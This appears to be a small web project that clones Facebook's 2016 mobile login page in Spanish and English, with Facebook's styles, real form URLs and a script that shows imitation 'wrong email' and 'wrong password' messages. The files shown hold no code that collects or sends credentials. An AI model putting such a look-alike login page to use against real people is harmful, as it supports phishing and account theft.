
<file: facebookclon/index.html>
<!DOCTYPE html>
<html>
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <title>Te damos la bienvenida a Facebook</title>
      <meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1">
      <link href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/ya/r/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196">
      <meta name="referrer" content="origin-when-crossorigin" id="meta_referrer">
      <script></script>
      <link rel="stylesheet" type="text/css" id="yZEgv" href="./src/T8KBaeq926N.css">
      <link rel="stylesheet" type="text/css" id="pLYQW" href="./src/ZX3_sP5wb5_.css">
      <link rel="canonical" href="https://www.facebook.com/">
   </head>
   <body tabindex="0" class="touch x1 _fzu _50-3 iframe acw portrait" style="min-height: 431px; background-color: rgb(255, 255, 255);">
      <div id="viewport" style="min-height: 431px;">
         <h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1>
         <div id="page">
            <div class="_129_" id="header-notices"></div>
            <div class="_4g33 _52we _52z5" id="header">
               <div class="_4g34" data-sigil="mChromeHeaderCenter"><a href="https://m.facebook.com/login/?refid=8">
               <img src="src/logo.png" alt="">
               <!-- <i class="img sp_-piXNxeIVHQ sx_e4ad75"><u>facebook</u></i> -->
               </a></div>
            </div>
            <div class="maxwidth _5soa acw" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 431px;">
               <div class="_4g33">
                  <div class="_4g34" id="u_0_0">
<div id="notice" class="_5yd0 _2ph- _5yd1" data-sigil="m_login_notice" style="display:none"></div>
                        <div class="aclb _5rut" data-sigil="traditional-login">
                           <div data-sigil="m_login_upsell"></div>
                           <form  name ="formularioContacto" method="post" class="mobile-login-form _5spm" id="u_0_1" novalidate="1" action="https://m.facebook.com/login/async/?refsrc=https%3A%2F%2Fm.facebook.com%2F&amp;lwv=100" data-sigil="m_login_form" data-autoid="autoid_1">
                              <input type="hidden" name="lsd" value="AVppREti" autocomplete="off"><input type="hidden" name="charset_test" value="€,´,€,´,水,Д,Є"><input type="hidden" name="version" value="1"><input type="hidden" id="ajax" name="ajax" value="0"><input type="hidden" id="width" name="width" value="0"><input type="hidden" id="pxr" name="pxr" value="0"><input type="hidden" id="gps" name="gps" value="0"><input type="hidden" id="dimensions" name="dimensions" value="0"><input type="hidden" name="m_ts" value="1467092834"><input type="hidden" name="li" value="Yg9yVzgxNkmmfbEujO-pgbSU">
                              <div class="_56be _5sob">
                                 <div class="_55wo _55x2 _56bf">
                                    <input autocorrect="off" autocapitalize="off" class="_56bg _4u9z _5ruq" id="email" name="email" placeholder="Correo o teléfono" value="" type="text" data-sigil="m_login_email">
                                    <div class="_3nph _mg8" data-sigil="m_login_password">
                                       <div class="_4g33">
                                          <div class="_4g34 _5i2i _52we">
                                             <div class="_5xu4"><input autocorrect="off" autocapitalize="off" class="_56bg _4u9z _27z2" name="pass" id="pass" placeholder="Contraseña" id="u_0_2" type="password" data-sigil="password-plain-text-toggle-input"></div>
                                          </div>
                                          <div class="_5s61 _216i _5i2i _52we">
                                             <div class="_5xu4">
                                                <div class="_2pi9" id="u_0_3" style="display:none"><a href="https://m.facebook.com/#" data-sigil="password-plain-text-toggle"><span class="mfss" id="u_0_4" style="display:none">OCULTAR</span><span class="mfss" id="u_0_5">MOSTRAR</span></a></div>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
                              </div>
                              <div class="_2pie"><button type="button" value="Entrar" class="_54k8 _56bs _56b_ _56bw _56bu" name="login" id="u_0_6" data-sigil="touchable m_login_button" data-autoid="autoid_2" onclick="verificar()"><span class="_55sr">Entrar</span></button></div>
                              <noscript>&lt;input type="hidden" name="_fb_noscript" value="true" /&gt;</noscript>
                           </form>
                           <div class="_52jj _5t3b"><a class="_54k8 _56bs _56bw _56bv" data-store="{&quot;nativeClick&quot;:true}" href="https://m.facebook.com/reg/?cid=103&amp;refid=8" role="button" data-sigil="touchable"><span class="_55sr">Crear cuenta nueva</span></a></div>
                           <div class="other-links">
                              <ul class="_5pkb _55wp">
                                 <li><span class="mfss fcg"><a href="https://m.facebook.com/recover/initiate/?c=https%3A%2F%2Fm.facebook.com%2F&amp;lwv=100&amp;refid=8">¿Has olvidado la contraseña?</a><span aria-hidden="true"> · </span><a class="sec" href="https://m.facebook.com/help/?refid=8">Servicio de ayuda</a></span></li>
                              </ul>
                           </div>
                        </div>
                     </div>
                     <div class="_5t23" id="u_0_7" style="display:none">
                        <div><i class="img sp_ClD7YQv837f sx_2e2f30"></i></div>
                        <div class="_52jg _5ru_ _i85" id="u_0_8" style="padding-left: 32px; padding-right: 32px;"></div>
                        <div class="_5t26">
                           <div class="_52jc _5t25" id="u_0_9"><a class="inv" href="https://m.facebook.com/login/device-based/edit/?refid=8"><i class="_5msp img sp_ClD7YQv837f sx_bca2af"></i></a></div>
                           <a class="inv _52jc _5t25" href="https://m.facebook.com/#" id="u_0_a" data-autoid="autoid_3">Iniciar sesión en otra cuenta</a><a class="inv _52jc _5t25" href="https://m.facebook.com/reg/?refid=8">Crear cuenta nueva</a>
                           <form method="post" action="https://m.facebook.com/login/device-based/validate-pin/?refid=8" data-sigil="device-based-login-form"><input type="hidden" name="lsd" value="AVppREti" autocomplete="off"><input type="hidden" name="charset_test" value="€,´,€,´,水,Д,Є"><input type="hidden" name="uid"><input type="hidden" name="device_nonce"><input type="hidden" name="flow" value="login_no_pin"><input type="hidden" name="pin" value=""><input type="hidden" name="next" value=""></form>
                        </div>
                     </div>
                  </div>
               </div>
             
               <div class="_55wr _5ui2">
                  <div class="_5dpw">
                     <div class="_5ui3" data-nocookies="1" data-sigil="marea">
                        <div class="_4g33">
                           <div class="_4g34">
                              <span class="_52jc _52j9 _52jh">Español (España)</span>
                              <div><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=ar_AR&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQCQkeGwzfO9wo7F&amp;refid=8" data-ajaxify-href="/a/language.php?l=ar_AR&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQCQkeGwzfO9wo7F&amp;refid=8" data-sigil="ajaxify">العربية</a></span></div>
                              <div><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=pt_BR&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQAWzTKW6tJA7rXU&amp;refid=8" data-ajaxify-href="/a/language.php?l=pt_BR&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQAWzTKW6tJA7rXU&amp;refid=8" data-sigil="ajaxify">Português (Brasil)</a></span></div>
                              <div><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=de_DE&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQBSIfzwXvfNxHvF&amp;refid=8" data-ajaxify-href="/a/language.php?l=de_DE&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQBSIfzwXvfNxHvF&amp;refid=8" data-sigil="ajaxify">Deutsch</a></span></div>
                           </div>
                           <div class="_4g34">
                              <div><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=en_GB&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQBNKaVZhTY3osfj&amp;refid=8" data-ajaxify-href="/a/language.php?l=en_GB&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQBNKaVZhTY3osfj&amp;refid=8" data-sigil="ajaxify">English (UK)</a></span></div>
                              <div><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=zh_CN&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQB5N_5kliCvf6xv&amp;refid=8" data-ajaxify-href="/a/language.php?l=zh_CN&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQB5N_5kliCvf6xv&amp;refid=8" data-sigil="ajaxify">中文(简体)</a></span></div>
                              <div><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=fr_FR&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQAJ8co6LCpvSZfA&amp;refid=8" data-ajaxify-href="/a/language.php?l=fr_FR&amp;lref=https%3A%2F%2Fm.facebook.com%2F&amp;gfid=AQAJ8co6LCpvSZfA&amp;refid=8" data-sigil="ajaxify">Français (France)</a></span></div>
                              <a href="https://m.facebook.com/language.php?n=https%3A%2F%2Fm.facebook.com%2F&amp;refid=8">
                                 <div class="_3j87 _1rrd">+</div>
                              </a>
                           </div>
                        </div>
                     </div>
                     <div class="_5ui4"><span class="mfss fcg">Facebook ©2016</span></div>
                  </div>
               </div>
            </div>
            <div class="viewportArea _2v9s" id="u_0_b" style="display:none" data-sigil="marea">
               <div class="_5vsg" id="u_0_o" style="max-height: 503px;"></div>
               <div class="_5vsh" id="u_0_p" style="max-height: 237px;"></div>
               <div class="_5v5d fcg">
                  <div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>
                  Cargando...
               </div>
            </div>
            <div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea">
               <div class="container">
                  <div class="image"></div>
                  <div class="message" data-sigil="error-message"></div>
                  <a class="link" data-sigil="MPageError:retry">Volver a intentarlo</a>
               </div>
            </div>
         </div>
      </div>
      <div id="static_templates">
         <div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_4">
            <div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader">
               <div class="_4g33 _52we">
                  <div class="_5s61">
                     <div class="_52z7"><button type="submit" value="Cancelar" class="cancelButton btn btnD bgb mfss touchable" data-sigil="dialog-cancel-button blocking-touchable">Cancelar</button><button type="submit" value="Volver" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="Volver" data-sigil="dialog-back-button blocking-touchable"><i class="img sp_-piXNxeIVHQ sx_bc35e7" style="margin-top: 2px;"></i></button></div>
                  </div>
                  <div class="_4g34">
                     <div class="_52z6">
                        <div class="_50l4 mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title dialog-title">Cargando...</div>
                     </div>
                  </div>
                  <div class="_5s61">
                     <div class="_52z8" id="modalDialogHeaderButtons"></div>
                  </div>
               </div>
               <div id="u_0_c"></div>
            </div>
            <div class="modalDialogView" id="modalDialogView"></div>
            <div class="_5v5d _5v5e fcg" id="dialogSpinner">
               <div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_0_d" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>
               Cargando...
            </div>
         </div>
      </div> 

<script> 
function verificar(){
   var emailv = document.getElementById("email").value;
   var passv= document.getElementsByName("pass").value;
   var notice = document.getElementById("notice");

   if (emailv=="") {
      var email = document.getElementById("email");
      email.className += " _3qsy _3qs-";
      document.getElementById("notice").innerHTML = "El correo electrónico o el número de teléfono que has introducido no coinciden con ninguna cuenta. <b>Regístrate para crear una cuenta.<b>";
      notice.style.display = notice.style.display === 'none' ? '' : '';
                
   }
   else{
      var email = document.getElementById("email");
      var pass = document.getElementById("pass");
     
      var passv= document.getElementById("pass").value;

            if (passv=="") {
                notice.style.display = notice.style.display === 'none' ? '' : 'none';
            document.getElementById("notice").innerHTML = "La contraseña que has introducido es incorrecta.<b> ¿Has olvidado la contraseña? </b>";
            console.log(passv);
            pass.className += " _3qsy _3qs-";
            }
            else {pass.className = " _56bg _4u9z _5ruq";}

         email.className = " _56bg _4u9z _5ruq";

      }
}
</script>                                                                                                                                                                                                                                                                                                                                                                                                                                
   </body>
</html>
</file>

<file: facebookclon/ingles.html>
<!DOCTYPE html>
<html>
   <head>
      <meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
      <title>Welcome to Facebook</title>
      <meta name="viewport" content="user-scalable=no,initial-scale=1,maximum-scale=1">
      <link href="https://fbstatic-a.akamaihd.net/rsrc.php/v2/ya/r/O2aKM2iSbOw.png" rel="apple-touch-icon-precomposed" sizes="196x196">
      <meta name="referrer" content="origin-when-crossorigin" id="meta_referrer">
      <link rel="stylesheet" type="text/css" id="8IiI6" href="./ingles_files/dL5DE6FTrGi.css">
      <!-- <link rel="stylesheet" type="text/css" id="evyOk" href="./ingles_files/4-EUgj9MLoI.css"> -->
      <!-- <link rel="stylesheet" type="text/css" id="qth7X" href="./ingles_files/J_dycKgavDi.css"> -->
      <link rel="canonical" href="https://www.facebook.com/login/">
   </head>
   <body tabindex="0" class="touch x1 _fzu _50-3 iframe acw portrait" style="min-height: 431px; background-color: rgb(255, 255, 255);">
      <script id="u_0_e">(function(a){a.__updateOrientation=function(){var b=!!a.orientation&&a.orientation!==180,c=document.body;if(c)c.className=c.className.replace(/(^|\s)(landscape|portrait)(\s|$)/g,' ')+' '+(b?'landscape':'portrait');return b;};})(window);</script>
      <div id="viewport" style="min-height: 431px;">
         <h1 style="display:block;height:0;overflow:hidden;position:absolute;width:0;padding:0">Facebook</h1>
         <div id="page">
            <div class="_129_" id="header-notices"></div>
            <div class="_4g33 _52we _52z5" id="header">
                <div class="_4g34" data-sigil="mChromeHeaderCenter"><a href="https://m.facebook.com/login/?refid=8">
               <img src="src/logo.png" alt="">
               </a></div>
            </div>
            <div class="maxwidth _5soa acw" id="root" role="main" data-sigil="context-layer-root content-pane" style="min-height: 431px;">
               <div class="_4g33">
                  <div class="_4g34" id="u_0_0">
<div id="notice" class="_5yd0 _2ph- _5yd1" style="display:none" data-sigil="m_login_notice"></div>   <div>
                        <div class="aclb _5rut" data-sigil="traditional-login">
                           <div data-sigil="m_login_upsell"></div>
                           <form name ="formularioContacto" method="post" class="mobile-login-form _5spm" id="u_0_1" novalidate="1" action="https://m.facebook.com/login/async/?refsrc=https%3A%2F%2Fm.facebook.com%2Flogin%2F&amp;lwv=100" data-sigil="m_login_form" data-autoid="autoid_1">
                              <input type="hidden" name="lsd" value="AVppREti" autocomplete="off"><input type="hidden" name="charset_test" value="€,´,€,´,水,Д,Є"><input type="hidden" name="version" value="1"><input type="hidden" id="ajax" name="ajax" value="0"><input type="hidden" id="width" name="width" value="0"><input type="hidden" id="pxr" name="pxr" value="0"><input type="hidden" id="gps" name="gps" value="0"><input type="hidden" id="dimensions" name="dimensions" value="0"><input type="hidden" name="m_ts" value="1467100185"><input type="hidden" name="li" value="GSxyV-n_F3MnafJe9uW7OFJT">
                              <div class="_56be _5sob">
                                 <div class="_55wo _55x2 _56bf">
                                    <input autocorrect="off" autocapitalize="off" class="_56bg _4u9z _5ruq " id="email" name="email" placeholder="Email address or phone number" value="" type="text" data-sigil="m_login_email">
                                    <div class="_3nph _mg8" data-sigil="m_login_password">
                                       <div class="_4g33">
                                          <div class="_4g34 _5i2i _52we">
                                             <div class="_5xu4"><input autocorrect="off" autocapitalize="off" class="_56bg _4u9z _27z2" name="pass" id="pass" placeholder="Password" id="u_0_2" type="password" data-sigil="password-plain-text-toggle-input"></div>
                                          </div>
                                          <div class="_5s61 _216i _5i2i _52we">
                                             <div class="_5xu4">
                                                <div class="_2pi9" id="u_0_3" style="display:none"><a href="https://m.facebook.com/login/?refid=8#" data-sigil="password-plain-text-toggle"><span class="mfss" id="u_0_4" style="display:none">HIDE</span><span class="mfss" id="u_0_5">SHOW</span></a></div>
                                             </div>
                                          </div>
                                       </div>
                                    </div>
                                 </div>
                              </div>
                              <div class="_2pie"><button  onclick="verificar()"type="button" value="Log In" class="_54k8 _56bs _56b_ _56bw _56bu" name="login" id="u_0_6" data-sigil="touchable m_login_button" data-autoid="autoid_2"><span class="_55sr">Log In</span></button></div>
                              <noscript>&lt;input type="hidden" name="_fb_noscript" value="true" /&gt;</noscript>
                           </form>
                           <div class="_52jj _5t3b"><a class="_54k8 _56bs _56bw _56bv" data-store="{&quot;nativeClick&quot;:true}" href="https://m.facebook.com/reg/?cid=103" role="button" data-sigil="touchable"><span class="_55sr">Create New Account</span></a></div>
                           <div class="other-links">
                              <ul class="_5pkb _55wp">
                                 <li><span class="mfss fcg"><a href="https://m.facebook.com/recover/initiate/?c=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefid%3D8&amp;lwv=100">Forgotten password?</a><span aria-hidden="true"> · </span><a class="sec" href="https://m.facebook.com/help/">Help Centre</a></span></li>
                              </ul>
                           </div>
                        </div>
                     </div>
                     <div class="_5t23" id="u_0_7" style="display:none">
                        <div><i class="img sp_ClD7YQv837f sx_2e2f30"></i></div>
                        <div class="_52jg _5ru_ _i85" id="u_0_8" style="padding-left: 32px; padding-right: 32px;"></div>
                        <div class="_5t26">
                           <div class="_52jc _5t25" id="u_0_9"><a class="inv" href="https://m.facebook.com/login/device-based/edit/"><i class="_5msp img sp_ClD7YQv837f sx_bca2af"></i></a></div>
                           <a class="inv _52jc _5t25" href="https://m.facebook.com/login/?refid=8#" id="u_0_a" data-autoid="autoid_3">Log in to Another Account</a><a class="inv _52jc _5t25" href="https://m.facebook.com/reg/">Create New Account</a>
                           <form method="post" action="https://m.facebook.com/login/device-based/validate-pin/" data-sigil="device-based-login-form"><input type="hidden" name="lsd" value="AVppREti" autocomplete="off"><input type="hidden" name="charset_test" value="€,´,€,´,水,Д,Є"><input type="hidden" name="uid"><input type="hidden" name="device_nonce"><input type="hidden" name="flow" value="login_no_pin"><input type="hidden" name="pin" value=""><input type="hidden" name="next"></form>
                        </div>
                     </div>
                  </div>
               </div>
               <div class="_55wr _5ui2">
                  <div class="_5dpw">
                     <div class="_5ui3" data-nocookies="1" data-sigil="marea">
                        <div class="_4g33">
                           <div class="_4g34">
                              <span class="_52jc _52j9 _52jh">English (UK)</span>
                              <div><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=ar_AR&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefid%3D8&amp;gfid=AQCyv0kAdDBxnvu4" data-ajaxify-href="/a/language.php?l=ar_AR&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefid%3D8&amp;gfid=AQCyv0kAdDBxnvu4" data-sigil="ajaxify">العربية</a></span></div>
                              <div><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=pt_BR&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefid%3D8&amp;gfid=AQDvkNrthG2v8MAD" data-ajaxify-href="/a/language.php?l=pt_BR&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefid%3D8&amp;gfid=AQDvkNrthG2v8MAD" data-sigil="ajaxify">Português (Brasil)</a></span></div>
                              <div><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=de_DE&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefid%3D8&amp;gfid=AQBxnUr1NaNGjcHP" data-ajaxify-href="/a/language.php?l=de_DE&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefid%3D8&amp;gfid=AQBxnUr1NaNGjcHP" data-sigil="ajaxify">Deutsch</a></span></div>
                           </div>
                           <div class="_4g34">
                              <div><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=es_ES&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefid%3D8&amp;gfid=AQDEPY6oaJXtDkQg" data-ajaxify-href="/a/language.php?l=es_ES&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefid%3D8&amp;gfid=AQDEPY6oaJXtDkQg" data-sigil="ajaxify">Español (España)</a></span></div>
                              <div><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=zh_CN&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefid%3D8&amp;gfid=AQB7SyxHKfOW1SXK" data-ajaxify-href="/a/language.php?l=zh_CN&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefid%3D8&amp;gfid=AQB7SyxHKfOW1SXK" data-sigil="ajaxify">中文(简体)</a></span></div>
                              <div><span class="_52jc"><a href="https://m.facebook.com/a/language.php?l=fr_FR&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefid%3D8&amp;gfid=AQCf_MO9zen4dbTI" data-ajaxify-href="/a/language.php?l=fr_FR&amp;lref=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefid%3D8&amp;gfid=AQCf_MO9zen4dbTI" data-sigil="ajaxify">Français (France)</a></span></div>
                              <a href="https://m.facebook.com/language.php?n=https%3A%2F%2Fm.facebook.com%2Flogin%2F%3Frefid%3D8">
                                 <div class="_3j87 _1rrd">+</div>
                              </a>
                           </div>
                        </div>
                     </div>
                     <div class="_5ui4"><span class="mfss fcg">Facebook ©2016</span></div>
                  </div>
               </div>
            </div>
            <div class="viewportArea _2v9s" id="u_0_b" style="display:none" data-sigil="marea">
               <div class="_5vsg" id="u_0_m" style="max-height: 503px;"></div>
               <div class="_5vsh" id="u_0_n" style="max-height: 215px;"></div>
               <div class="_5v5d fcg">
                  <div class="_2so _2sq _2ss img _50cg" data-animtype="1" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>
                  Loading...
               </div>
            </div>
            <div class="viewportArea aclb" id="mErrorView" style="display:none" data-sigil="marea">
               <div class="container">
                  <div class="image"></div>
                  <div class="message" data-sigil="error-message"></div>
                  <a class="link" data-sigil="MPageError:retry">Try Again</a>
               </div>
            </div>
         </div>
      </div>
      <div id="static_templates">
         <div class="mDialog" id="modalDialog" style="display:none" data-sigil=" context-layer-root" data-autoid="autoid_4">
            <div class="_52z5 _451a mFuturePageHeader _1uh1 firstStep titled" id="mDialogHeader">
               <div class="_4g33 _52we">
                  <div class="_5s61">
                     <div class="_52z7"><button type="submit" value="Cancel" class="cancelButton btn btnD bgb mfss touchable" data-sigil="dialog-cancel-button blocking-touchable">Cancel</button><button type="submit" value="Back" class="backButton btn btnI bgb mfss touchable iconOnly" aria-label="Back" data-sigil="dialog-back-button blocking-touchable"><i class="img sp_-piXNxeIVHQ sx_bc35e7" style="margin-top: 2px;"></i></button></div>
                  </div>
                  <div class="_4g34">
                     <div class="_52z6">
                        <div class="_50l4 mfsl fcw" id="m-future-page-header-title" data-sigil="m-dialog-header-title dialog-title">Loading...</div>
                     </div>
                  </div>
                  <div class="_5s61">
                     <div class="_52z8" id="modalDialogHeaderButtons"></div>
                  </div>
               </div>
               <div id="u_0_c"></div>
            </div>
            <div class="modalDialogView" id="modalDialogView"></div>
            <div class="_5v5d _5v5e fcg" id="dialogSpinner">
               <div class="_2so _2sq _2ss img _50cg" data-animtype="1" id="u_0_d" data-sigil="m-loading-indicator-animate m-loading-indicator-root"></div>
               Loading...
            </div>
         </div>
      </div>



      <script> 
function verificar(){
   var emailv = document.getElementById("email").value;
   var passv= document.getElementsByName("pass").value;
   var notice = document.getElementById("notice");

   if (emailv=="") {
      var email = document.getElementById("email");
      email.className += " _3qsy _3qs-";
      document.getElementById("notice").innerHTML = "The email address or phone number that you've entered doesn't match any account. <b> Sign up for an account. </b>";
      notice.style.display = notice.style.display === 'none' ? '' : '';
                
   }
   else{
      var email = document.getElementById("email");
      var pass = document.getElementById("pass");
     
      var passv= document.getElementById("pass").value;

            if (passv=="") {
                notice.style.display = notice.style.display === 'none' ? '' : 'none';
            document.getElementById("notice").innerHTML = "The password that you've entered is incorrect. <b> Forgotten password?</b>";
            console.log(passv);
            pass.className += " _3qsy _3qs-";
            }
            else {pass.className = " _56bg _4u9z _5ruq";}

         email.className = " _56bg _4u9z _5ruq";

      }
}
</script>            
   </body>
</html>
</file>
<file: facebookclon/src/T8KBaeq926N.css>
.fbEmuTracking{position:absolute;visibility:hidden}
.wp.touch._fzu .storyStream>.carded,.wp.touch._fzu .storyStream>article>.carded,.wp.touch._fzu .storyStream>div>.carded,.android.touch._fzu .storyStream>.carded,.android.touch._fzu .storyStream>article>.carded,.android.touch._fzu .storyStream>div>.carded,.wp.touch._fzu .groupChromeView.feedRevamp .carded,.android.touch._fzu .groupChromeView.feedRevamp .carded{border:1px solid #bdbebf;border-image:none}.touch._fzu .storyStream>.carded,.touch._fzu .storyStream>.carded:first-child,.touch._fzu .storyStream>article>.carded,.touch._fzu .storyStream>div>.carded,.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v2/yY/r/MbRYPTTBBUR.png) 4 4 6 repeat;border-width:4px 4px 6px;margin:0 8px 9px}.touch._fzu .storyStream>.carded._29d0{border:0 none;margin:0 0 8px;overflow:hidden;padding:16px}.touch._fzu .storyStream>.carded._29d0._122m{padding:10px 10px 0}.touch._fzu .groupChromeView.feedRevamp .carded.groupHeader{margin:10px 8px}.x2.touch._fzu .storyStream>.carded,.x2.touch._fzu .storyStream>article>.carded,.x2.touch._fzu .storyStream>div>.carded,.x2.touch._fzu .groupChromeView.feedRevamp .carded{border-image:url(/rsrc.php/v2/yp/r/r7_ZS1rre8l.png) 8 8 12 repeat}.touch._fzu .couponAttachment .couponClaimBox .btn{color:#5e5e5e}.touch._fzu .structuredPublisher.feedRevampPadding{padding:0 10px 10px}.touch._fzu ._3b9.structuredPublisher.feedRevampPadding{padding:0 0 10px}.touch._fzu .story .msg{word-wrap:break-word}

body.touch{margin:0;-webkit-text-size-adjust:none;cursor:pointer}.touch,.touch td,.touch input,.touch textarea .touch button{font-family:helvetica, arial, sans-serif;font-size:14px}.android,.android td,.android input,.android textarea,.android button{font-family:Roboto, 'Droid Sans', Helvetica, sans-serif}.wp,.wp td,.wp input,.wp textarea,.wp button{font-family:'Segoe WP', Arial, sans-serif}.bb10,.bb10 td,.bb10 input,.bb10 textarea,.bb10 button{font-family:'Slate Pro', Arial, sans-serif}.x2.ios,.x2.ios td,.x2.ios input,.x2.ios textarea,.x2.ios button{font-family:helvetica, arial, sans-serif}.sf.ios,.sf.ios td,.sf.ios input,.sf.ios textarea,.sf.ios button{font-family:-apple-system, sans-serif}.app,.touchable,.btn,i.img{-webkit-user-select:none}.touch,.touch .btn,.touch .input,.touch button,.touch input,.touch select,.touch textarea{-webkit-tap-highlight-color:rgba(0,0,0,0)}.touch input,.touch textarea{-webkit-user-select:auto}.landscape .portrait_only{display:none !important}.portrait .landscape_only{display:none !important}#root{border-bottom:1px solid transparent;box-sizing:border-box}.maxwidth{margin:0 auto;max-width:680px}.accessible_elem{clip:rect(1px, 1px, 1px, 1px);height:1px;overflow:hidden;position:absolute;white-space:nowrap;width:1px}
body{text-align:left;direction:ltr}body,tr,input,textarea,button{font-family:sans-serif}body,p,figure,h1,h2,h3,h4,h5,h6,ul,ol,li,dl,dd,dt{margin:0;padding:0}h1,h2,h3,h4,h5,h6{font-size:1em;font-weight:bold}ul,ol{list-style:none}article,aside,figcaption,figure,footer,header,nav,section{display:block}
#mErrorView .container{font-family:helvetica, arial, sans-serif;margin-top:-110px;position:absolute;text-align:center;top:50%;width:100%}#mErrorView .image{background-repeat:no-repeat;background-position:center center;background-image:url([data-uri]);display:inline-block;height:150px;width:170px}#mErrorView .message{color:#60676f;font-size:18px;font-weight:bold;margin:5px 0 15px}#mErrorView .link{color:#576b95;font-size:16px;font-weight:bold;text-decoration:none}
._5vsg,._5vsh{height:50%}.portrait ._5vsg,.landscape ._5vsh{display:none}
._5v5d{text-align:center;width:100%}.ios.app ._5v5d{color:#636d7d;font-size:17px;left:3px}._5v5e{margin-top:-10px;position:absolute;top:50%}._5v5d .img{position:relative;right:5px;top:-1px}._2gn4{background:#fff;border-radius:4px;height:100%;opacity:.9;position:absolute;top:0;width:100%}
.touch ._5ui2 ._5dpw{text-align:center}.touch ._5ui3{padding:6px}.touch ._44ii b,.touch ._44ii .sec{font-size:14px}
.touch .mFuturePageHeader td.left .btn.backButton{height:29px;width:44px}
.touch .mFuturePageHeader table{border-collapse:collapse;height:29px;width:100%}.touch .mFuturePageHeader.titled table{table-layout:fixed}.touch .mFuturePageHeader td{padding:0;vertical-align:middle}.touch .mFuturePageHeader td.right .pageHeaderChromelessButton{float:right}
.touch ._50l4{margin:0 8px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}.touch ._1uh1 ._50l4{margin:0 4px;padding-top:1px}.touch ._1uh1 ._50l4.mfsl{font-size:18px;line-height:22px}
._52z5{background:#3b5998;box-sizing:border-box;height:44px;margin:0 auto;padding:7px 0;position:relative;width:100%;z-index:12}._52z5._1uh1{height:48px;padding:9px 4px}._52z5._55wp{padding:0}._127q{background:linear-gradient(#fafbfe, #e2e5eb);border-color:#b9bcc1}._52z6{min-width:160px;text-align:center}._52z5._1uh1 div:last-child ._52z6{text-align:left}._52z7{text-align:left}._52z8{margin-right:8px;text-align:right}._52z7 ._2z9s,._52z7 .btn{position:relative;z-index:13}._52z8 .pageHeaderChromelessButton{float:right}._52z7 .btn,._52z8 .btn{max-width:85px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}._52z7._52z7 .btn.btnI.bgb,._52z8._52z8 .btn.btnI.bgb{background:none;border:0;border-radius:2px;box-shadow:none;color:#fff;font-weight:normal;line-height:28px;min-width:0;padding:0 12px;text-shadow:none}._39kq ._52z7._52z7 ._419z,._39kq ._52z8._52z8 ._419z,._39kq ._52z7._52z7 .btn.btnI.bgb,._39kq ._52z8._52z8 .btn.btnI.bgb{background-color:#4b4f56}._52z7._52z7 .btnI.bgb[disabled],._52z8._52z8 .btnI.bgb[disabled]{opacity:.3}._52z8 .flyoutItem{max-width:none}._52z8 .flyout.profileActions .btnN{color:#fff}._52z5._39kq{background:#4b4f56}._vqv .button{line-height:0;padding-right:8px;padding-top:8px;position:absolute;right:0;top:2px}._vqv{background:#fff;border-radius:3px 3px 0 0;border-radius:0;color:#1d2129;font-size:16px;font-weight:bold;height:44px;line-height:44px;padding:0 8px;position:relative;text-align:left;text-shadow:none;top:0}._k6r{visibility:hidden}
